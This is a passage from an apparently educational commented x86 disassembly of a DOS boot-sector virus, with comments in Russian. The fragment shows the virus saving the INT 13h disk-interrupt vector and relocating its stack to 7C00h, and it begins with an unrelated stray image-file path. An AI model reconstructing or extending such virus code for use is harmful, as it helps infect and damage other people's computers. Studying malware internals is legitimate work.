 ; С этой точки вирус фактически
; начинает свое выполнение.
Begin:
0117 33 FF xor di,di
0119 8E DF mov ds,di
011B C4 16 004C les dx,[4Ch]
; Сохранить прежнее значение
; вектора прерывания 13h в векторе D3h.
011F 89 16 034C mov Ofs_13,dx
0123 8C 06 034E mov Seg_13,es
; Изменить положение стека
0127 FA cli
0128 8E D7 mov ss,di
012A BE 7C00 mov si,7C00h
012D 8B E6 mov sp,si
012F FB sti
0130 1E push ds
0131 56 push si